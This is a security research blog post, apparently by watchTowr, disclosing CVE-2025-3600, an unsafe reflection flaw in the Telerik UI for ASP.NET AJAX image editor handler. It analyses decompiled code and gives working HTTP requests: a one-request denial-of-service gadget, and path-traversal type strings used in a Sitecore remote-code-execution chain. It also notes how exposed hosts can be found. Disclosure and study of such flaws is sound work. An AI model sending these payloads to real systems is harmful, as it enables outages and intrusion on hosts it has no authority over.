More Than DoS (Progress Telerik UI for ASP.NET AJAX Unsafe Reflection CVE-2025-3600)

Welcome back. We’re excited to yet again publish memes under the guise of research and inevitably receive hate mail. But today, we’ll be doing something slightly different to normal.
“Wow, watchTowr, will you actually be publishing useful information instead of memes?”

Today, instead of pulling apart “just one” enterprise-grade solution, we have inadvertently ripped apart a widely used ASP.NET library.
This blog post presents CVE-2025-3600 (an Unsafe Reflection vulnerability in Progress Telerik UI for ASP.NET AJAX, if you require a human name) that we disclosed to Progress in April 2025.
CVE-2025-3600 was initially published as a DoS, but what if this vulnerability had more depth? We'll walk through that today, demonstrating that, depending on the targeted environment, CVE-2025-3600 can enable Remote Code Execution across a wide range of enterprise-grade solutions.
In April 2025, our goal was originally very different - we set out to review the Progress (previously Telerik) Sitefinity CMS solution. But, as simple beings, we’re easily confused - namespaces in Progress products typically begin with Telerik , and it is therefore easy to get confused between Progress libraries, solutions and other things when reviewing code.
At some point, we completely lost track of what we were doing, and instead of reviewing the Sitefinity CMS solution, we… started reviewing handlers belonging to the Telerik UI for ASP.NET AJAX library.
This library has an interesting history of security vulnerabilities, including all-star hits like:
- CVE-2017-9248 and
- CVE-2019-18935,
These vulnerabilities were and are actively exploited (per CISA) for Remote Code Execution - but as we know, this is life, and as time goes on, code organically becomes more secure. This is the way the world works.
But what if we were wrong? What if, actually, a vulnerability in a library was exponentially more terrifying than vulnerabilities in your typical enterprise-grade solution, and things didn’t get magically more secure over time?
Libraries are:
- Used absolutely everywhere
- Regularly neglected for patching
Even today, it is trivial to identify systems likely vulnerable to both 2017 and 2019 CVEs referenced above.
If you are not already excited, we are attaching a demo in which we use Telerik UI CVE-2025-3600 in real-world exploitation as part of a pre-auth RCE chain on Sitecore Experience Platform CMS (chained with CVE-2025-34509 to bypass authentication).
Stop - we can hear you already angrily typing your hate mail to us.
What Is Progress Telerik UI for ASP.NET AJAX?

The Telerik UI for ASP.NET AJAX library (rolls off the tongue) is used by millions of environments worldwide, and appears in multiple of those enterprise solutions, and is advertised by Progress as “The Most Comprehensive ASP.NET AJAX UI Library".
While we are not versed enough in the dark art of anything really, and thus limited in our ability to comment on the utility or practicality of this library, we can conclude one thing: this library is wildly popular.
We see it everywhere:
- Enterprise-grade appliances
- Enterprise COTS solutions
- SaaS applications
- Your random GitHub project (why?)
- Custom in-house applications
To demonstrate this, a simple FOFA engine search for HTTP responses containing the popular handler of this library (Telerik.Web.UI.WebResource.axd) on / immediately throws approx. 185,000 results at us.

Even then, we are sure this number is wildly inaccurate given the limited nature of this search.
At the same time, many applications will not include any references to this Telerik handler, even if it is exposed in the application web.config and is reachable.
A simple example of this is the Sitecore Experience Platform (XP). Sitecore XP leverages Telerik UI and exposes the Telerik.Web.UI.WebResource.axd handler, although Telerik.Web.UI.WebResource.axdis not exposed in the HTTP response body of the root / endpoint on Sitecore XP deployments.
Our basic point: this is everywhere, probably in a big way.
Want to find out for yourself? A GET /Telerik.Web.UI.WebResource.axd will reveal usage, or a review of web.config if you have code access.
We hear your hate mail typing intensify. Relax - email is 24/7, you don’t need to send by a certain time, and we’re not going to read it anyway.
Telerik UI for ASP.NET AJAX CVE-2025-3600: Unsafe Reflection
At this stage, we can move to the root cause of the unsafe reflection vulnerability. This chapter is divided into two sections:
- Root cause of the Unsafe Reflection.
- Denial of Service gadget in .NET Framework.
CVE-2025-3600: Root Cause
While a ‘reflection-based vulnerability’ sounds scary, it is actually rather simple.
In this case, the vulnerability originates in the Telerik.Web.UI.ImageEditor.ImageEditorCacheHandler class, which is reachable with a simple request:
GET /Telerik.Web.UI.WebResource.axd?type=iec
Let’s analyze the entry method:
public void ProcessRequest(HttpContext context)
{
string text = context.Request["dkey"];
string text2 = context.Request.Form["encryptedDownloadKey"];
if (this.IsCustomDownloadOperation(text) && !this.IsValidDownloadKey(text2))
{
this.CompleteAsBadRequest(context.ApplicationInstance);
return;
}
string fileName = context.Request["fileName"];
if (this.IsDownloadedFromImageProvider(text)) // [1]
{
ICacheImageProvider imageProvider = this.GetImageProvider(context); // [2]
string key = context.Request["key"];
if (text == "1" && !this.IsValidDownloadKey(text2))
{
this.CompleteAsBadRequest(context.ApplicationInstance);
return;
}
using (EditableImage editableImage = imageProvider.Retrieve(key))
{
this.SendImage(editableImage, context, text, fileName);
goto IL_10C;
}
}
//...
}
At [1], the code checks if the dkey query string parameter is equal to 1.
If yes, it will execute the GetImageProvider method:
private ICacheImageProvider GetImageProvider(HttpContext context)
{
ICacheImageProvider cacheImageProvider;
if (!string.IsNullOrEmpty(context.Request["prtype"]))
{
cacheImageProvider = RadImageEditor.InitCacheImageProvider(RadImageEditor.GetICacheImageProviderType(context.Request["prtype"])); // [1]
}
//...
}
We are interested in line [1]. Firstly, it will call the RadImageEditor.GetICacheImageProviderType method and the method input can be controlled through theprtype query string parameter.
public static Type GetICacheImageProviderType(string imageProviderTypeName)
{
return Type.GetType(string.IsNullOrEmpty(imageProviderTypeName) ? typeof(CacheImageProvider).FullName : imageProviderTypeName);
}
Our input will be passed to the Type.GetType method. We can use this to retrieve any type we wish then.
This type will be then passed to the RadImageEditor.InitCacheImageProvider method:
protected internal static ICacheImageProvider InitCacheImageProvider(Type cacheImageProvider)
{
return (ICacheImageProvider)Activator.CreateInstance(cacheImageProvider);
}
Here, the object will be initialized through a public no-argument constructor of the given (attacker-controlled) type. It will be cast to ICacheImageProvider interface afterwards, but as you can see, the ship has already sailed, and our object has already been instantiated.
This is exactly the same scenario as insecure deserialization vulnerabilities (which can often be treated as reflections on steroids). You first deserialize an object and then verify its type.
The order should be exactly opposite if you don’t want to get popped.
Nevertheless, this is the vulnerability. Exciting, right?
We can trigger this vulnerability simply with the following sample request:
GET /Telerik.Web.UI.WebResource.axd?type=iec&dkey=1&prtype=YourTypeHere
Telerik UI will try to retrieve YourTypeHere type and initialize it through its public no-argument constructor. Hooray!
Wait a second. What the hell are we supposed to do with the reflection that does not even accept any input arguments and payloads?

This is where the real fun begins. In some rare cases, no-argument constructors can be abused to achieve impacts ranging from Denial of Service to Remote Code Execution.
One of the earliest thorough treatments of this attack vector is the Black Hat 2019 talk “SSO Wars: The Token Menace” by Oleksandr Mirosh and Álvaro Muñoz. They demonstrated exploitation techniques for this scenario, including a denial-of-service gadget that exists within the .NET Framework.
This is the first gadget we will focus on, because it affects every application built on the .NET Framework.
CVE-2025-3600: Denial of Service Gadget
Alvaro and Oleksandr discovered the System.Management.Automation.Remoting.WSManPluginManagedEntryInstanceWrapper gadget, which has a following public no-argument constructor:
public WSManPluginManagedEntryInstanceWrapper()
{
}

“Powerful constructor”, huh?
As you have probably guessed, there is more to this. Every object is eventually collected by the garbage collector, and the object will be destroyed with the finalizer call:
~WSManPluginManagedEntryInstanceWrapper()
{
this.Dispose(false);
}
private void Dispose(bool disposing)
{
if (this.disposed)
{
return;
}
this.initDelegateHandle.Free(); // [1]
this.disposed = true;
}

When leveraged, the Garbage collector will call the finalizer, which tries to free an uninitialized handle at [1]. It leads to an unhandled exception and thus creates a Denial of Service condition. Simple, yet beautiful.
How quickly will the GC collect the object? It depends. In typical applications, it should take several seconds (if they are actually being used by people). If nobody cares about your target and the application is just existing, it may take several minutes (Or just spam the application with your own requests).
Exploitation is straightforward, and it requires a single HTTP request:
GET /Telerik.Web.UI.WebResource.axd?type=iec&dkey=1&prtype=System.Management.Automation.Remoting.WSManPluginManagedEntryInstanceWrapper,+System.Management.Automation,+Version%3d3.0.0.0,+Culture%3dneutral,+PublicKeyToken%3d31bf3856ad364e35

If you have a debugger hooked up to the target, you will see that the WSManPLuginManagedEntryInstanceWrapper is reached through the Telerik InitCacheImageProvider method:
After a second, the object will be collected by the GC, and an unhandled exception will be thrown:
There is some good news: By default, IIS will automatically restart a crashed web application, restoring service after the application pool is recycled.
One HTTP request every 2 minutes to keep your target offline, or building and leveraging an IoT botnet to throw Tbps-tier amounts of traffic at your target.
Honestly, we’re not sure which is easier.
CVE-2025-3600: Official Impact
Progress treated this vulnerability very seriously and delivered a quick resolution.
In all fairness, they described our CVE-2025-3600 as an Unsafe Reflection leading to Denial of Service. It makes sense - this is a default impact, which is accurate for all the applications using the Telerik UI.
Based on the version numbers, you can see that this vulnerability has unfortunately existed for 14 years:

For an easter egg, we can have a look at the assigned CWE, as we know that we, as a community, miserably struggle with the correct weakness assignments.

A few days after we drafted this post, the CWE entry was updated to the correct identifier: CWE-470 (Unsafe Reflection). Have we been pwned by CISA?
Jokes aside, the official description is close but incomplete. It should include the line: “Impact of this vulnerability may be higher, depending on the targeted codebase and available classes.” That nuance matters because the true severity depends on what live classes and APIs the target exposes.
Time to prove it - the pursuit begins.
CVE-2025-3600: Looking For More Than DoS
There is a common assumption that a no-argument constructor cannot cause harm because it accepts no input. That is not entirely correct, and Alvaro and Oleksandr put it well:
“Many static constructors perform initialization that may be useful for DoS attacks or could change some configurations of the application that can enable part of a more complicated attack when chained with other vulnerabilities.”
While researching the scope and impact of this vulnerability, we focused on Sitecore Experience Platform and Progress Sitefinity CMS.
From that work and our broader experience with the .NET Framework, we assembled a list of six potential attack vectors.
Some of these are uncommon, but real-world codebases often contain surprises - so what looks rare can become a reliable foothold in the right environment.
Escalate-From-DoS-To-More Attack Vector #1 - No-argument constructor performing operations on attacker’s input
Yes, it’s possible. Even a constructor that takes no arguments can be used to reach code paths that operate on attacker-controlled data - for example:
- Query string parameters.
- HTTP request body.
- Cookies.
- Headers
For instance, let’s have a quick look at the Sitecore Sitecore.Pipelines.ExecutePageEditorAction.ExecuteInsertRenderingArgs constructor:
public class ExecuteInsertRenderingArgs : ExecutePageEditorActionArgs, IInsertRenderingArgs, IPageEditorActionArgs
{
public ExecuteInsertRenderingArgs() : this(Client.ContentDatabase)
{
}
public ExecuteInsertRenderingArgs(Database contentDatabase) : base(contentDatabase)
{
this.Init();
}
//...
}
This constructor starts an entire chain of calls, which will eventually lead to the GetLayoutDefinition method:
protected virtual LayoutDefinition GetLayoutDefinition()
{
string formValue = WebUtil.GetFormValue("layout"); // [1]
if (string.IsNullOrEmpty(formValue))
{
return null;
}
string text = WebEditUtil.ConvertJSONLayoutToXML(formValue); // [2]
if (text == null)
{
return null;
}
return LayoutDefinition.Parse(text);
}
At [1], the code retrieves the layout parameter from the HTTP body.
At [2], it passes the parameter value to the ConvertJSONLayoutToXML method.
public static string ConvertJSONLayoutToXML(string jsonLayout)
{
//...
XmlDocument xmlDocument = JsonConvert.DeserializeObject(StringUtil.UnescapeApostrophe(jsonLayout), typeof(XmlDocument), settings) as XmlDocument; // [1]
//...
}
Here, we can see that the code performs a JSON deserialization (with JSON.NET) on user/attacker input. Even though this particular JSON deserialization is implemented in a safe way, the point is to demonstrate that you can sometimes deliver payloads even if it’s a no-argument constructor.
To trigger this, the HTTP request looks as follows:
GET /Telerik.Web.UI.WebResource.axd?type=iec&dtype=1&prtype=Sitecore.Pipelines.ExecutePageEditorAction.ExecuteInsertRenderingArgs,+Sitecore.ExperienceEditor,+Version%3d12.0.0.0,+Culture%3dneutral,+PublicKeyToken%3dnull&sc_content=core HTTP/2
Host: labcm.dev.local
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
layout={"watch":"Towr"}
And the debugger shows that we reached the deserialization.

Sometimes this can be used to disrupt the assumed control flow and bypass security checks that were placed in between.
Escalate-From-DoS-To-More Attack Vector #2 - No-argument constructor performing operations on files
You have probably seen this pattern before. Applications often perform questionable file operations, even more often using hard-coded paths or locations derived from configuration.
No-argument constructors sometimes deserialize files, load configuration blobs, and then the world is your oyster.
In those scenarios, if an attacker can write to a file - whether via leveraging a weak upload endpoint to a misconfigured temp folder or something more comprehensive - the attacker may be able to modify the data the constructor relies on.
In that scenario, the Telerik reflection vector can be used to invoke the constructor and trigger whatever risky behavior the initialization performs, potentially escalating impact depending on the contents of the modified file.
Escalate-From-DoS-To-More Attack Vector #3 - No-argument constructor performing application-specific operations
This is a very interesting potential attack vector. Imagine that the application implements a very specific operation within one of its constructors.
For instance:
- Reset the application back to the initialization state.
- Enable some module/setting, which is disabled by default.
- Kills the current process.
- And so on.
In these cases, an attacker can look for application-specific methods and verify whether any of them could be abused or chained with other vulnerabilities. This requires good knowledge of a target and may require laborious work.
Escalate-From-DoS-To-More Attack Vector #4 - No-argument constructor extending AppDomain events handling
At first glance, this may seem like an odd attack vector, but it is both promising and not uncommon. Mirosh and Muñoz documented it in their Black Hat 2019 paper.
They showed that no-argument constructors sometimes register custom assembly resolvers or otherwise attach handlers to AppDomain events, creating a persistent execution surface that can be abused.
For example, their write-up includes a constructor found in Exchange that demonstrates this pattern:
static FastManagementClient()
{
//...
AppDomain.CurrentDomain.AssemblyResolve += new
ResolveEventHandler(FastManagementClient.OnAssemblyResolveEvent);
}
It registers a custom assembly resolver that is consulted whenever the runtime attempts to load an unknown type. Because the resolver is custom code, it can itself contain vulnerabilities or unsafe behaviour - and that is exactly what they have observed in the Exchange codebase:
private static Assembly OnAssemblyResolveEvent(object sender, ResolveEventArgs args)
{
string str = args.Name.Split(new char[]{','})[0]; // [1]
string text = Path.Combine(FastManagementClient.fsisInstallPath, "Installer\\\\Bin");
string text2 = Path.Combine(FastManagementClient.fsisInstallPath, "HostController");
string[] array = new string[] {text,text2};
for (int i = 0; i < array.Length; i++)
{
string text3 = array[i] + Path.DirectorySeparatorChar.ToString() + str + ".dll"; // [2]
if (File.Exists(text3))
{
return Assembly.LoadFrom(text3); // [3]
//...
At [1], it retrieves the name of the DLL to be loaded. How is this DLL name passed to the method? Let’s assume that .NET is trying to resolve the following type: Some.Class.Name, SomeDllName
Here, our str variable will be set to SomeDllName.
At [2], the path is created on the basis of our potentially attacker-controlled str variable. We can see that the DLL name hasn’t been verified at any point, thus the path traversal vulnerability exists.
At [3], the DLL is loaded.
This gives us an easy Local Privilege Escalation opportunity. We can write the DLL to any world-writeable location and then load it through the application.
However, we can see that such a resolver may also lead to Remote Code Execution, as long as we can chain it with the Arbitrary File Write vulnerability (to drop the malicious DLL).
Escalate-From-DoS-To-More Attack Vector #5 - Triggering assembly resolving event
CVE-2025-3600 can be used to trigger an assembly-resolving event because the exploit gives us control over a type string passed to Type.GetType. For example, consider the type string:
This.Class.Does.Not.Exist, watchTowr
When the runtime sees that string, it will try to resolve the type This.Class.Does.Not.Exist and locate the watchTowr assembly. If the type or assembly is not already loaded, the CLR will invoke the registered assembly resolvers and attempt to load a DLL named watchTowr using whatever resolvers are available.
Two attack-relevant scenarios emerge from this behavior:
- The application already registers an insecure assembly resolver that can be invoked via normal operations. In that case, simply provoking the resolver may expose unsafe functionality.
- An attacker uses unsafe reflection to cause the runtime to attempt loading a controlled type name, which then triggers whatever resolvers are present. If an insecure resolver is reachable this way, it can be abused to escalate impact.
Both paths are dangerous because they expand the attack surface from a single reflected type string into the assembly-loading mechanisms of the process.
Escalate-From-DoS-To-More Attack Vector #6 - Finalizers performing file deletion for Local Privilege Escalation
We sometimes observe finalizers that remove files from hard-coded locations. If those locations are world-writeable, the behavior can enable link following and local privilege escalation, as described in this ZDI blog: https://www.zerodayinitiative.com/blog/2022/3/16/abusing-arbitrary-file-deletes-to-escalate-privilege-and-other-great-tricks.
To be fair, Microsoft has added mitigations that reduce the risk of link-following attacks, and there is a chance this LPE technique no longer works in many environments. It is not the primary focus of our research, so we did not analyze it in depth here. Still, the example illustrates how constructors and finalizers can be abused in unexpected ways.
These are the main attack vectors we identified for CVE-2025-3600 and for arbitrary constructor invocation more broadly. For obvious reasons, we have not comprehensively researched all usage of this library.
Enough theory - let’s now walk through CVE-2025-3600 abuse in Sitecore Experience Platform.
CVE-2025-3600: Part of Pre-Auth RCE Chain in Sitecore CMS
Let’s close today's analysis with a real-world example.
We recently published several Sitecore writeups that chain pre-auth flaws into full RCE - see our posts “Is B for Backdoor” and “Cache Me If You Can.”
The chains outlined in that research required a post-auth step to finalize the carnage (achieve RCE), and CVE-2025-3600 can be the missing pre- or post-auth link in a larger chain.
In the instance we examined, achieving RCE could be viewed as three stages:
- Pre-auth: load a vulnerable Sitecore assembly resolver into the process.
- Post-auth: deploy a crafted assembly that the resolver could load.
- Pre-auth: provoke the runtime to invoke the assembly resolver so the deployed assembly is loaded.
Sitecore Vulnerable Assembly Resolver
During our research we identified a relevant constructor in the Sitecore.Web.UI.XmlControls.ControlFactory class:
static ControlFactory()
{
ControlFactory.ReadConfigSettings();
}
The code flow ultimately leads to the Sitecore.Web.UI.XmlControls.FolderControlSource constructor:
internal FolderControlSource(string @namespace, string prefix, string folder, bool deep) : base(@namespace, prefix)
{
this.m_folder = FileUtil.MapPath(folder).ToLowerInvariant();
this.m_deep = deep;
this.ResetControls();
this.InitFolderWatcher(deep);
this.ScanFiles();
AppDomain.CurrentDomain.AssemblyResolve += new ResolveEventHandler(this.AssemblyResolve); // [1]
}
Notably, at [1] the constructor registers its own assembly resolver by attaching the class’s AssemblyResolve method to the AppDomain assembly resolving event:

private Assembly AssemblyResolve(object sender, ResolveEventArgs args)
{
string text = args.Name.Split(new char[]
{
','
})[0]; // [1]
string debugFolder = this.GetDebugFolder(); // [2]
if (debugFolder != null)
{
string text2 = text + ".dll"; // [3]
string text3 = Path.Combine(debugFolder, text2); // [4]
if (File.Exists(text3))
{
return Assembly.LoadFile(text3); // [5]
}
}
return null;
}
This is quite simple now.
- At
[1], it retrieves the DLL name delivered to the event. - At
[2], it retrieves some debugging folder. - At
[3], it appends the.dllextension to the DLL name. - At
[4], the path traversal exists. The potentially attacker-controllable DLL name is not sanitized and it is used to append the DLL loading path! - At
[5], the DLL is finally loaded.
We can see that Sitecore implements an insecure assembly resolver, which can be abused to load arbitrary DLLs.

There is a small catch: FolderControlSource is initialized via a static constructor, and CVE-2025-3600 cannot directly invoke static constructors. Fortunately, ControlFactory’s static constructor is reachable through a single unauthenticated Sitecore endpoint:
GET /-/xaml/Sitecore.Shell.Xaml.WebControl
That request causes the ControlFactory initialization to run, which in turn registers the insecure resolver.
This behavior can be validated via our debugger, confirming the resolver was loaded:
Uploading A DLL
Every respectable CMS needs a way to upload files, and we’ve already outlined several upload vectors in prior posts about our Sitecore research.
While this research did not find a way to upload a DLL completely unauthenticated, we were able to leverage CVE-2025-34509 as an authentication bypass to obtain credentials and authenticate to Sitecore, allowing us access to functionality that allows an attacker to place a crafted DLL on the filesystem.
Triggering The Assembly Resolver
Now that we have registered the insecure assembly resolver and the DLL is present on disk (as discussed above), the final step is to provoke the runtime to invoke the resolver so it will attempt to load the attacker-supplied assembly.
CVE-2025-3600 enters the chat. We can freely use it to attempt to load some nonexistent class, which will trigger the resolver.
For instance, we can send a request like this:
GET /Telerik.Web.UI.WebResource.axd?type=iec&dtype=1&prtype=watchTowr.poc,+../../../../../../../../../watchTowr HTTP/2
Host: labcm.dev.local
Class watchTowr.poc does not exist in Sitecore (nor the DLL with path traversal sequences in its name, surprisingly) - thus, an assembly resolving event will be triggered.
